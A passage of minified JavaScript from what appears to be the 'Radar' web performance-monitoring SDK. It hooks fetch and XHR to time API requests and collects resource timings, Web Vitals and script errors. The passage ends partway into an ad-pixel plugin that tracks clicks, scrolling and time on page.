e.get?e.get(t):e[t.toLowerCase()]}function ye(e){var t="";if("string"==typeof e)t=e;else try{t=JSON.stringify(e)}catch(n){t=String(e)}for(var n=0,r=0;r<t.length;r++){var o=t.charCodeAt(r);n+=o<128?1:o<2048?2:o<65536?3:o<1<<21?4:o<1<<26?5:o<1<<31?6:Number.NaN}return n}function me(e){var t=(n=document.location).protocol,n=n.host;return 0===e.indexOf("//")?t+e:0===e.indexOf("/")?"".concat(t,"//").concat(n).concat(e):e}function _e(e){return e?"function"==typeof e.get?e.get("Content-Type"):e["content-type"]:null}var be=function(e){function t(t){var n=e.call(this,{core:null==(t=void 0===t?{}:t)?void 0:t.core,sampling:null==t?void 0:t.sampling,key:c.API,version:"1.2.7",name:"RadarAPICollect"})||this;return n.ignoreList=y,n.queue=[],n.logList=[],n.perfList=[],n.broadcastApi=K(),n.initiatorTypeList=[],n.beforeHook=function(e){var t;0===(null==(t=e.url)?void 0:t.indexOf("data:"))||k(e.url,n.ignoreList)||k(e.url,(null==(t=n.core)?void 0:t.ignoreList)||[])||"js"===O(e.url)||"css"===O(e.url)||(t={api:me(e.url),method:e.method,request:e,startTime:Date.now()},n.queue.push(t))},n.afterHook=function(e,t){var r=n.queue.find((function(t){return t.request===e}));if(r){delete r.request;var o=r.startTime,i=(r=fe(r,["startTime"]),Date.now()),a=i-o,s=t.status;if("function"==typeof n.customizeRadarStatus)try{s=n.customizeRadarStatus(t)}catch(t){}var c=n.customHook({request:e,response:t,duration:a}),u=+ge(t.headers,"Content-Length")||0,l=function(e){function t(){e=e.replace(/^\s*/,"")}function n(n){return t(),e[0]===n&&(e=e.slice(1),1)}function r(){t();var n=/^([^\s,;=\\]+)(.*)/.exec(e);if(n)return e=n[2],n[1]}if(e&&"string"==typeof e){for(var o,i=[];o=r();){for(var a={name:o},s={};n(";");){var c,u,l=void 0;(l=r())&&(c=void 0,n("=")&&(c=function(){if(t(),'"'!==e[0])return r();e=e.slice(1);for(var n="";e.length;){var o=/^([^"\\]*)(.*)/.exec(e);if(o){if(n+=o[1],'"'===o[2][0])return e=o[2].slice(1),n;n+=o[2][1],e=o[2].slice(2)}}}(),u=void 0,(u=/([,;].*)/.exec(e))&&(e=u[1])),s[u=l.toLowerCase()]||(s[u]=1,"dur"===u?a.duration=parseFloat(c)||0:"desc"===u?a.description=c||"":a[l]=c))}if("sec"===a.unit&&a.duration&&(a.duration*=1e3),delete a.unit,i.push(a),!n(","))break}return i.length?i:void 0}}(ge(t.headers,"Server-Timing"));a=pe(pe(pe({duration:a,logTime:Date.now(),status:s,size:+u,content_type:_e(t.headers),custom_failed:!(200<=s&&s<300)},r),c),{before_hook_time:o,after_hook_time:i,trace_id:e.trace_id,server_timing:l});2===(null==(s=null==(u=ge(t.headers,"Intercept-Result"))?void 0:u.split(";"))?void 0:s.length)&&null!=(r=n.core)&&r.setCommonDimension&&(n.core.setCommonDimension("intercept_result",s[0],!1),n.core.setCommonDimension("intercept_result_code",s[1],!1),a.api_intercept_result=s[0],a.api_intercept_result_code=s[1]),t.finalUrl&&(a.api=t.finalUrl),"string"==typeof t.text&&(a.responseData=t.text),0!==pe(pe({},t),{status:a.status}).status||c.intercept_report?n.mergeAPIPerf(void 0,a)||n.logList.push(a):(a.size&&0!=a.size||!a.responseData||(a.size=ye(a.responseData)),delete a.responseData,delete a.server_timing,n.collect(a)),n.queue=n.queue.filter((function(t){return t.request&&t.request!==e}))}},void 0!==(n.option=t)&&null!=t&&t.core||X("310"),void 0!==t.ignoreList&&(Array.isArray(t.ignoreList)||X("309"),t.ignoreList.forEach((function(e){"string"!=typeof e&&X("309")})),n.ignoreList=n.ignoreList.concat(t.ignoreList)),n.APIHook=t.APIHook,n.customizeRadarStatus=t.customizeRadarStatus,n.init(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return de(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){var e,t=this;try{this.observer=new PerformanceObserver((function(e){return t.observeAPI(e)})),this.observer.observe({entryTypes:["resource"]}),this.initiatorTypeList=[],!0!==this.option.ignoreXHR&&(this.initiatorTypeList.push("xmlhttprequest"),this.unhookXML=j((function(e){return t.beforeHook(e)}),(function(e,n){return t.afterHook(e,n)}))),!0!==this.option.ignoreFetch&&(this.initiatorTypeList.push("fetch"),this.unhookFetch=function(e,t){var n=function(e){if("function"!=typeof e.fetch)return null;var t,n=e.fetch;return e.fetch=(t=e.fetch,function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return V.apply(void 0,s([t],a(e),!1))}),{register:function(e){return G.push(e),function(){var t=G.indexOf(e);0<=t&&G.splice(t,1)}},clear:function(){G=[]},unRegister:function(){n&&(e.fetch=n)}}}("function"==typeof importScripts?self:window);return n&&n.register({request:function(t,n){"function"==typeof e&&e(t)},response:function(e,n){"function"==typeof t&&t(n,e)},responseError:function(e,n){"function"==typeof t&&t(n,{status:0,statusText:e})}}),null==n?void 0:n.unRegister}((function(e){return t.beforeHook(e)}),(function(e,n){return t.afterHook(e,n)})))}catch(t){h("308"),null!=(e=this.core)&&e.collect("event",{name:"radar_error",message:"PerformanceObserver 不存在无法收集数据",category:c.API})}},t.prototype.customHook=function(e){var t={};if(void 0===this.APIHook)return t;if("function"!=typeof this.APIHook)return f("300"),t;var n={};try{n=this.APIHook(e)}catch(e){return f("301",e),{}}if(!n)return f("302"),t;e=n.response_msg;var r=n.response_code,o=n.status,i=n.custom_failed,a=n.intercept_report;n=n.broadcast_info;if(!0===Boolean(a)&&(t.intercept_report=!0),void 0!==e)try{var s=JSON.stringify(e);100<s.length&&f("307"),t.response_msg=s.slice(0,100)}catch(e){t.response_msg="response_msg返回结果异常",f("303")}return void 0!==r&&(a=Number(r),isNaN(a)?f("304"):t.response_code=a),void 0!==o&&(e=Number(o),isNaN(e)?f("305"):t.status=e),void 0!==i&&(!0===i||!1===i?t.custom_failed=i:f("306")),t.broadcast_info=n,t},t.prototype.observeAPI=function(e){var t=this;e.getEntriesByType("resource").forEach((function(e){var n,r,o;if(0===(null==(o=e.name)?void 0:o.indexOf("data:"))||k(e.name,t.ignoreList)||k(e.name,(null==(o=t.core)?void 0:o.ignoreList)||[]))return!1;"api"===C(e)&&((o=N(he,e)).perfTime=Date.now(),null!=(n=null==(n=e.serverTiming)?void 0:n.map((function(e){return{name:e.name,duration:e.duration,description:e.description||void 0}})))&&n.length||(n=void 0),r={encoded_body_size:e.encodedBodySize,decoded_body_size:e.decodedBodySize},Object.keys(ve).forEach((function(t){r[t]=Number(e[ve[t]]+performance.timing.navigationStart)})),o=pe(pe(pe(pe({},o),{api:o.file}),r),{server_timing:n}),t.mergeAPIPerf(o)||t.perfList.push(o))}))},t.prototype.destroy=function(){this.unhookXML&&this.unhookXML(),this.unhookFetch&&this.unhookFetch(),this.observer&&this.observer.disconnect()},t.prototype.mergeAPIPerf=function(e,t){if(e?t=this.takeItem(e,this.logList):t&&(e=this.takeItem(t,this.perfList)),!e||!t)return!1;if(!0===t.intercept_report)return!0;var n,r=Object.assign({},t,e,{size:e.size||t.size});return delete r.file,r.size&&0!=r.size||!r.responseData||(r.size=ye(r.responseData)),delete r.responseData,(t=t.server_timing||e.server_timing)&&(n=null,t.map((function(e){"total-timing"===e.name&&(n=null!=(e=e.duration)?e:null)})),r.total_server_timing=n,r.server_data_list=JSON.stringify(t)),delete r.server_timing,this.collect(r),!0},t.prototype.takeItem=function(e,t){var n,r=(e.api||"").replace(/\?.+$/,"");if(-1!==(e=t.findIndex((function(e){return e=(e.api||"").replace(/\?.+$/,""),r===e}))))return n=t[e],t.splice(e,1),n},t.prototype.collect=function(e){var t=this,n=e.res_type,r=e.protocol,o=e.api,i=e.custom_failed,a=e.status,s=e.cached,c=e.method,u=e.response_code,l=e.response_msg,d=(e.has_fmp,e.server_data_list),p=e.content_type,v=e.broadcast_info,g=e.before_hook_time,y=e.after_hook_time,m=e.api_intercept_result,_=e.api_intercept_result_code,b={dimension:{before_hook_time:g,after_hook_time:y,res_type:n,protocol:r,api:o,custom_failed:i,status:a,cached:s,method:c,response_code:u,response_msg:l,content_type:p,broadcast_info:v,is_official:1,server_data_list:d,trace_id:e.trace_id,api_intercept_result:m,api_intercept_result_code:_,has_timing_allow:e.has_timing_allow},value:fe(e,["res_type","protocol","api","custom_failed","status","cached","method","response_code","response_msg","has_fmp","server_data_list","content_type","broadcast_info","before_hook_time","after_hook_time","api_intercept_result","api_intercept_result_code","trace_id","has_timing_allow"])};this.broadcastApi.emit(Y(e)),0===a&&x(this.option.isIgnoreInvalidStatusCode)?new Promise((function(n,r){var o,i;t.option.isIgnoreInvalidStatusCode&&(function(e){return e&&x(e.then)&&x(e.catch)}(o=t.option.isIgnoreInvalidStatusCode(e))?(i=setTimeout((function(){return n(!1)}),2e3),o.then((function(e){clearTimeout(i),n(!0===e)}),r)):n(!0===o))})).then((function(e){e?f("异步拦截日志"):t.baseCollect(b)}),(function(e){t.baseCollect(b),h(e)})):this.baseCollect(b)},t}(g),Se=function(e,t){return(Se=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},we=function(){return(we=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},Ee=Object.assign({},P,{duration:{end:"responseEnd",start:"fetchStart"},cached_type:{custom:function(e,t){var n="hit_browser";if(0===t.transferSize||0===t.duration)return n;if(null==t.transferSize&&(0===t.domainLookupStart||t.responseStart===t.fetchStart))return n;if(t.serverTiming&&t.serverTiming.some((function(e){return"cdn"===e.name}))){if(t.serverTiming.some((function(e){return"miss"===e.name})))return"miss_cdn";if(t.serverTiming.some((function(e){return"hit"===e.name})))return"hit_cdn"}return"miss_browser"},crossOriginSkip:!0},cdn_duration:{custom:function(e,t){return t.serverTiming&&t.serverTiming.some((function(e){return"cdn"===e.name}))?null==(t=null==(t=t.serverTiming)?void 0:t.find((function(e){return"total-timing"===e.name})))?void 0:t.duration:null},crossOriginSkip:!0,cachedSkip:!0},cdn_ip:{custom:function(e,t){if(t.serverTiming&&t.serverTiming.some((function(e){return"cdn"===e.name})))return null==(t=t.serverTiming.find((function(e){return"miss"===e.name||"hit"===e.name})))?void 0:t.description},crossOriginSkip:!0,cachedSkip:!0}}),Pe={fetch_start_time:"fetchStart",redirect_start:"redirectStart",redirect_end:"redirectEnd",dns_start:"domainLookupStart",dns_end:"domainLookupEnd",connect_start:"connectStart",connect_end:"connectEnd",ssl_start:"secureConnectionStart",request_start:"requestStart",response_start:"responseStart",response_end:"responseEnd"};function Ie(e){return Array.isArray(e)?e.map((function(e){var t=void 0===(t=e.tagName)?"":t,n=e.id;return e=e.getAttribute?e.getAttribute("class"):e.className||"",t=t.toLowerCase(),n&&(t+="#".concat(n)),e&&(t+=e.split(/\s+/g).map((function(e){return".".concat(e)})).join("")),t})).filter((function(e){return e})).join(","):""}var ke,Oe,Ae,xe,Te=function(e){function t(t){var n,r=this;return(r=e.call(this,{core:null==t?void 0:t.core,sampling:null!=(n=null==t?void 0:t.sampling)?n:.1,version:"1.2.7",key:c.RES,name:"RadarResourceCollect"})||this).ignoreList=y,r.broadcastJs=K(),r.onResError=function(e,t){var n;(function(e){return e.message||null!=e.lineno})(e)||(n=(e.target.src||e.target.href||"").toString(),n={failed:!0,file:n="function"!=typeof e.target.getAttribute||""!==e.target.getAttribute("src")&&""!==e.target.getAttribute("href")?n:"",res_path:Ie(e&&e.path||e&&e.composedPath&&e.composedPath())},r.collect(n,t),r.broadcastJs.emit(n))},r.observeResource=function(e){e.getEntriesByType("resource").forEach((function(e){var t,n,o;if(0===e.name.indexOf("data:")||k(e.name,r.ignoreList)||k(e.name,(null==(t=r.core)?void 0:t.ignoreList)||[]))return!1;"resource"===C(e)&&(t=N(Ee,e),n={encoded_body_size:e.encodedBodySize,decoded_body_size:e.decodedBodySize},Object.keys(Pe).forEach((function(t){n[t]=Number(e[Pe[t]]+performance.timing.navigationStart)})),o=we(we({failed:!1},t),n),r.collect(o),setTimeout((function(){r.broadcastJs.emit(o)})))}))},r.resourceHook=t.resourceHook,void 0!==t.ignoreList&&(Array.isArray(t.ignoreList)||X("802"),t.ignoreList.forEach((function(e){"string"!=typeof e&&X("802")})),r.ignoreList=r.ignoreList.concat(t.ignoreList)),r.init(),r}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return Se(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){var e,t=this;try{this.observeResource(performance),this.observer=new PerformanceObserver((function(e){return t.observeResource(e)})),this.observer.observe({entryTypes:["resource"]})}catch(t){h("801"),null!=(e=this.core)&&e.collect("event",{name:"radar_error",message:"PerformanceObserver 不存在无法收集数据",category:c.RES})}R(window,"error",(function(e){return t.onResError(e)}),!0),this.parseSeedLog()},t.prototype.parseSeedLog=function(){var e=this,t=J(w,[]);t.length&&(t.map((function(t){var n=t.data;t=t.dimension||{},e.onResError(n,t)})),q(w,[]))},t.prototype.collect=function(e,t){var n=e.cached,r=e.failed,o=e.file,i=e.protocol,a=e.res_type,s=e.res_path,c=e.cached_type,u=e.cdn_ip,l=e.has_timing_allow;e=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(e,["cached","failed","file","protocol","res_type","res_path","cached_type","cdn_ip","has_timing_allow"]);try{var d=this.resourceHook&&this.resourceHook({file:o,cached:n,protocol:i,res_type:a,failed:r});if(null!=d&&d.intercept_report)return}catch(e){h("803",e)}this.baseCollect({value:e,dimension:we({cached:n,failed:r,file:o,protocol:i,res_type:a,res_path:s,sample_rate:this.sampling,is_official:1,cached_type:c,cdn_ip:u,has_timing_allow:l},t)})},t.prototype.destroy=function(){this.isHit&&(D(window,"error",this.onResError,!0),this.observer&&this.observer.disconnect())},t}(g),Ce=function(e,t){return(Ce=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},Ne=function(){return"".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)},Le=function(e){return{name:e,value:1<arguments.length&&void 0!==arguments[1]?arguments[1]:-1,delta:0,entries:[],id:Ne(),isFinal:!1}},Re=function(e,t){try{var n;if(PerformanceObserver.supportedEntryTypes.includes(e))return(n=new PerformanceObserver((function(e){return e.getEntries().map(t)}))).observe({type:e,buffered:!0}),n}catch(e){}},De=!1,Ue=!1,Me=function(e){De=!e.persisted},je=function(){addEventListener("pagehide",Me),addEventListener("beforeunload",(function(){}))},Ge=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];Ue||(je(),Ue=!0),addEventListener("visibilitychange",(function(t){t=t.timeStamp,"hidden"===document.visibilityState&&e({timeStamp:t,isUnloading:De})}),{capture:!0,once:t})},Be=function(e,t,n,r){var o;return function(){n&&t.isFinal&&n.disconnect(),0<=t.value&&(r||t.isFinal||"hidden"===document.visibilityState)&&(t.delta=t.value-(o||0),(t.delta||t.isFinal||void 0===o)&&(e(t),o=t.value))}},Ve=function(){return void 0===ke&&(ke="hidden"===document.visibilityState?0:1/0,Ge((function(e){return e=e.timeStamp,ke=e}),!0)),{get timeStamp(){return ke}}},Ke=function(){return Oe=Oe||new Promise((function(e){return["scroll","keydown","pointerdown"].map((function(t){addEventListener(t,e,{once:!0,passive:!0,capture:!0})}))}))},We=[{name:"fid",collectFn:function(e){function t(e){e.startTime<r.timeStamp&&(n.value=e.processingStart-e.startTime,n.entries.push(e),n.isFinal=!0,i())}var n=Le("FID"),r=Ve(),o=Re("first-input",t),i=Be(e,n,o);o?Ge((function(){o.takeRecords().map(t),o.disconnect()}),!0):window.perfMetrics&&window.perfMetrics.onFirstInputDelay&&window.perfMetrics.onFirstInputDelay((function(e,t){t.timeStamp<r.timeStamp&&(n.value=e,n.isFinal=!0,n.entries=[{entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+e}],i())}))}},{name:"lcp",collectFn:function(e){function t(e){var t=e.startTime;t<i.timeStamp?(o.value=t,o.entries.push(e)):o.isFinal=!0,n()}var n,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=Le("LCP"),i=Ve(),a=Re("largest-contentful-paint",t);a&&(n=Be(e,o,a,r),r=function(){o.isFinal||(a.takeRecords().map(t),o.isFinal=!0,n())},Ke().then(r),Ge(r,!0))}},{name:"cls",collectFn:function(e){function t(e){e.hadRecentInput||(o.value+=e.value,o.entries.push(e),n())}var n,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=Le("CLS",0),i=Re("layout-shift",t);i&&(n=Be(e,o,i,r),Ge((function(e){e=e.isUnloading,i.takeRecords().map(t),e&&(o.isFinal=!0),n()})))}},{name:"fcp",collectFn:function(e){var t,n=Le("FCP"),r=Ve(),o=Re("paint",(function(e){"first-contentful-paint"===e.name&&e.startTime<r.timeStamp&&(n.value=e.startTime,n.isFinal=!0,n.entries.push(e),t())}));o&&(t=Be(e,n,o))}}],Fe=function(e){function t(t){var n=e.call(this,{core:t.core,sampling:t.sampling,version:"1.2.7",key:c.EVENT,name:"RadarChromeMetricsCollect"})||this;return n.options={lcp:!1,cls:!1,fid:!1,fcp:!1},n.init=function(){var e=n.options;We.forEach((function(t){var r=t.name;e&&!e[r]||t.collectFn((function(e){var t=e.name;e=e.value,function(e,t){null!==window&&void 0!==window&&window.__RADAR_PERFORMANCE_TIMING_||(window.__RADAR_PERFORMANCE_TIMING_={}),window.__RADAR_PERFORMANCE_TIMING_[e]=t}(t.toLocaleLowerCase(),Number(e)),n.baseCollect({dimension:{name:t.toLocaleLowerCase(),is_official:1},value:{duration:Number(e)}})}))}))},Object.assign(n.options,t.options),We.forEach((function(e){var t=W("radar_"+e.name);t&&(n.options[e.name]="1"===t)})),n.init(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return Ce(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t}(g),He=function(e,t){return(He=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},Je=function(){return(Je=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},qe=function(e){function t(t){var n=e.call(this,{core:t.core,sampling:t.sampling,key:c.EVENT,version:"1.2.7",name:"RadarEventCollect"})||this;return n.action={start:function(e){n._checkActionDimension(e),n.event({name:e.name,extra_info:e.extra_info,event_type:"radar_action_start"})},end:function(e){n._checkActionDimension(e),n.event({name:e.name,extra_info:e.extra_info,result_type:e.result_type,event_type:"radar_action_end"})}},n.parseSeedLog(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return He(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.parseSeedLog=function(){var e=this,t=J(E,[]);t.length&&(t.map((function(t){var n=t.dimension;t=t.value,e.event(n,t)})),q(E,[]))},t.prototype.event=function(e,t){var n;this.isHit?(e||X("402"),void 0!==e.name&&"string"==typeof e.name||X("402"),127<e.name.length&&(h("403"),e.name=e.name.slice(0,127)),e.is_official=1,t&&void 0!==t.duration&&("number"!=typeof t.duration||t.duration<0)&&X("404"),t&&void 0!==t.event_count&&("number"!=typeof t.event_count||t.event_count<0)&&X("405，".concat(t.event_count)),n={dimension:e,value:t},e&&e.extra_info&&"object"==typeof e.extra_info&&(n={dimension:Je(Je({},e),{extra_info:JSON.stringify(e.extra_info)}),value:t}),this.baseCollect(n)):f("401")},t.prototype.destroy=function(){this.event=function(){f("407")},this.action={start:function(){f("407")},end:function(){f("407")}}},t.prototype._checkActionDimension=function(e){if(!e)throw Error("408");void 0===e.extra_info||e.extra_info instanceof Object||X("406")},t}(g),Ye=function(e,t){return(Ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},ze=function(){return(ze=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function Qe(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(xe=Ae=Ae||{}).SCRIPT="script",xe.RES="res",xe.API="api",xe.VIDEO="video";var Xe=[];function $e(e,t,n){var r,o;if(t&&(t instanceof Error||"object"==typeof t&&"string"==typeof t.message)){if("BridgeError"===(r=t.name||"ErrorLikeObject")&&"function"==typeof t.toJSON)try{var i=t.toJSON();delete i.name,delete i.message,o="".concat(t.message," (").concat(JSON.stringify(i),")")}catch(e){o=t.message||""}else o=t.message||"";i=t.stack||void 0}else o=null==t&&"Script error."===(null==n?void 0:n.message)?(r="CrossOriginError","".concat(e," - message: ").concat((null==n?void 0:n.message)||"<UNKNOWN>")):null===t&&null!=n&&n.message&&"Uncaught null"!==n.message?(r="Error","".concat(e," - message: ").concat(n.message)):(r=null==t?"".concat(t):typeof t,n=function(e){var t;try{t=e.toString(),e&&"object"==typeof e&&(t=JSON.stringify(e))}catch(e){}return"string"!=typeof t||""===t?t=null===e?"<NULL>":void 0===e?"<UNDEFINED>":""===t?"<EMPTY>":"<UNKNOWN>":2e3<t.length&&(t=t.substring(0,2e3)+"<<< ……"),t}(t),"".concat(e," - value: ").concat(n));return{error_type:Ae.SCRIPT,error_cons_type:r,msg:o,stack:i}}function Ze(e){for(var t=0;t<Xe.length;t++)if(et(Xe[t],e))return t;return-1}function et(e,t){return e.msg===t.msg&&e.stack===t.stack&&e.file===t.file&&e.line===t.line&&e.col===t.col}var tt=function(e){function t(t){var n=e.call(this,{core:t.core,sampling:t.sampling,key:c.ERROR,version:"1.2.7",name:"RadarErrorCollect"})||this;return n.onError=function(e,t){var r;!(r=e).message&&null==r.lineno||(e=ze(ze({},$e("Global Uncaught Exception",e.error,e)),{file:e.filename,line:e.lineno,col:e.colno}),n.isSameErrorAndReport(e,t))},n.onPromiseError=function(e,t){e=$e("Unhandled Promise Rejection",e.reason),n.isSameErrorAndReport(e,t)},n.core=t.core,n.init(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return Ye(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){Xe.splice(0),R(window,"error",this.onError,!0),R(window,"unhandledrejection",this.onPromiseError),this.parseSeedLog()},t.prototype.destroy=function(){D(window,"error",this.onError,!0),D(window,"unhandledrejection",this.onPromiseError),this.captureException=function(){f("600")}},t.prototype.parseSeedLog=function(){var e=this,t=J(S,[]);t.length&&(t.map((function(t){var n=t.data;t=t.dimension||{},"unhandledrejection"===(null==n?void 0:n.type)?e.onPromiseError(n,t):e.onError(n,t)})),q(S,[]))},t.prototype.isSameErrorAndReport=function(e,t){0<=Ze(e)||(Xe.push(e),setTimeout((function(){Xe.splice(Ze(e),1)}),2e3),this.collect(e,t))},t.prototype.collect=function(e,t){var n,r,o,i,a,s,c,u;r=(n=e).error_cons_type,o=n.file,i=n.error_type,a=n.msg,s=n.col,c=n.line,u=n.stack,e={key:"error",value:Qe(n,["error_cons_type","file","error_type","msg","col","line","stack"]),dimension:{error_cons_type:r,file:o,error_type:i,msg:a,col:s,line:c,stack:u}},t=ze(ze({},e.dimension),t||{}),this.baseCollect({dimension:t,value:e.value})},t.prototype.captureException=function(e){this.isSameErrorAndReport($e("Captured Exception",e))},t}(g),nt=function(){function e(e){var t,n=this;this.core=new ne({weblogger:e.weblog,projectId:e.projectId,sampling:null!=(t=e.sampling)?t:1,httpReportFirst:e.httpReportFirst,customDimensions:e.customDimensions}),this.navigationCollect=new le({core:this.core,mainApi:e.mainApi,mainJs:e.mainJs}),e.unuseAPIPlugin||(this.apiCollect=new be({core:this.core,sampling:e.apiSampling,APIHook:e.APIHook,customizeRadarStatus:e.customizeRadarStatus,ignoreList:e.ignoreList,ignoreXHR:e.ignoreXHR,ignoreFetch:e.ignoreFetch,isIgnoreInvalidStatusCode:e.isIgnoreInvalidStatusCode}),this.apiCollect.broadcastApi.on((function(e){return n.navigationCollect.dealAPI(e)}))),e.unuseResourcePlugin||(this.resourceCollect=new Te({sampling:e.resourceSampling,core:this.core,ignoreList:e.ignoreList,resourceHook:e.resourceHook}),this.resourceCollect.broadcastJs.on((function(e){return n.navigationCollect.addMainJSResult(e)}))),this.chromeMetricsCollect=new Fe({core:this.core,options:{lcp:e.lcp,cls:e.cls,fid:e.fid,fcp:e.fcp}}),this.eventCollect=new qe({core:this.core}),this.action=this.eventCollect.action,e.unuseErrorPlugin||(this.errorCollect=new tt({core:this.core})),m[_]&&(m[_].isCoreReady=!0)}return e.prototype.apply=function(e){this.bindWeblogger(e)},e.prototype.bindWeblogger=function(e){this.weblogger=e,this.core.bindWeblogger(this.weblogger)},e.prototype.event=function(e,t){this.eventCollect.event(e,t)},e.prototype.customStage=function(e,t){this.navigationCollect.customStage(e,t)},e.prototype.setDimensions=function(e){this.core.setDimensions(e)},e.prototype.fmp=function(e){"number"==typeof e?this.navigationCollect.fmp(e):"object"==typeof e&&e.timestamp?this.navigationCollect.fmp(e.timestamp):this.navigationCollect.fmp()},e.prototype.captureException=function(e){var t;this.errorCollect&&null!=(t=this.errorCollect)&&t.captureException(e)},e.prototype.destroy=function(){var e;null!=(e=this.navigationCollect)&&e.destroy(),null!=(e=this.apiCollect)&&e.destroy(),null!=(e=this.resourceCollect)&&e.destroy(),null!=(e=this.eventCollect)&&e.destroy(),null!=(e=this.errorCollect)&&e.destroy()},e.key="radar",e.version="1.2.7",e}();"undefined"!=typeof window&&"function"!=typeof window.Radar&&(window.Radar=nt)},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.PerformanceObserverPlugin=void 0;var i=n(13),a=n(3),s=n(0),c=n(2),u=n(4),l=n(1),d=function(e,t){try{var n=(null!=t?t:{}).type;if(n&&-1<PerformanceObserver.supportedEntryTypes.indexOf(n)){var r=new PerformanceObserver((function(t){return t.getEntries().forEach(e)}));return r.observe(t),r}}catch(e){(0,l.JSLogger)({error:e})}},p={navigationStart:-1,pixel_context_init_start:-1,browsed_max_pixel:0,loaded_max_pixel:0,fcp_timestamp:-1,fmp_timestamp:-1,dom_timestamp:-1,lcp_timestamp:-1,loaded_timestamp:-1,closed_timestamp:-1,closed_method:"",stay_time:0,click_count:0},f=function(e){function t(t){var n=t.context,r=e.call(this,n)||this;return r.enable=!1,r.isSendWhenLeave=!1,r.extraData=p,r.startTimestamp=0,r.maxScrollHeight=0,r}return o(t,e),t.prototype.adInfoInitEnd=function(){this.enable=!0,this.addListeners()},t.prototype.visibilityChange=function(e,t){t?(this.isSendWhenLeave=!1,this.startTimestamp=+e,this.extraData.click_count=0):this.isSendWhenLeave||(this.isSendWhenLeave=!0,this.report(e,"visibilitychange"))},t.prototype.pageWillLeave=function(e,t){this.isSendWhenLeave||(this.isSendWhenLeave=!0,this.report(e,t))},t.prototype.contextInitStart=function(e){this.updateExtraData("pixel_context_init_start",+e)},t.prototype.logFMP=function(e){this.updateExtraData("fmp_timestamp",+e)},t.prototype.addListeners=function(){this.enable&&(this.addClickListener(),this.addScrollListener(),this.addLCPListener(),this.addFCPListener())},t.prototype.addClickListener=function(){var e=this;null===s.windowSnapshot||void 0===s.windowSnapshot||s.windowSnapshot.addEventListener("click",(function(){e.updateExtraData("click_count",e.extraData.click_count+1)}))},t.prototype.addScrollListener=function(){var e=this;null===s.windowSnapshot||void 0===s.windowSnapshot||s.windowSnapshot.addEventListener("scroll",(function(){var t=(null!==s.windowSnapshot&&void 0!==s.windowSnapshot?s.windowSnapshot:{}).scrollY,n=void 0===t?0:t;e.maxScrollHeight=Math.max(n,e.maxScrollHeight)}),{passive:!0})},t.prototype.addLCPListener=function(){var 